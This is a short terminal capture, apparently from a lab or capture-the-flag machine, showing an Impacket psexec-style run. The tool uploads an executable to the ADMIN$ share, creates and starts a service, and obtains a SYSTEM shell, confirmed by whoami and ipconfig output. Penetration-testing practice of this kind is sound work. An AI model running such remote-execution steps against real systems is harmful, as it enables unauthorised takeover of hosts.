 Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.42.....
[*] Found writable share ADMIN$
[*] Uploading file aeDCYOKp.exe
[*] Opening SVCManager on 10.10.11.42.....
[*] Creating service fCOQ on 10.10.11.42.....
[*] Starting service fCOQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.11.42
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2